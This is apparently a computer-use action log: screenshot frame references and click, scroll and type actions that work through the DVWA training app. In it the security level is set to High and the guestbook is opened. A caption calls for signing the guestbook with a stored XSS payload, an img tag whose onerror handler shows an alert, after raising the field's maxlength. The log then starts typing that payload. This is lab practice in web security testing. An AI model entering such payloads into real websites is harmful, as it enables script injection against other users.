
{"action": "left_click", "coordinate": [585, 288]}

Return to the guestbook form showing the new blank-name Hello entry.
{"action": "left_click", "coordinate": [534, 213]}

{"action": "left_click", "coordinate": [534, 213]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [532, 112]}

Set DVWA security level to High, then reset the database from the Setup page.
{"action": "left_click", "coordinate": [180, 280]}

{"action": "left_click", "coordinate": [343, 452]}

{"action": "left_click", "coordinate": [186, 223]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [172, 526]}

{"action": "left_click", "coordinate": [835, 473]}

{"action": "left_click_drag", "start_coordinate": [37, 328], "coordinate": [237, 328]}

{"action": "left_click_drag", "start_coordinate": [67, 328], "coordinate": [423, 328]}

{"action": "left_click", "coordinate": [1058, 9]}

Sign the guestbook with name <img src=abc.png onerror=alert("Hacked")> and message Hello after raising maxlength.
{"action": "type", "text": "<img src=a"}

{"action": "right_click", "coordinate": [534, 183]}
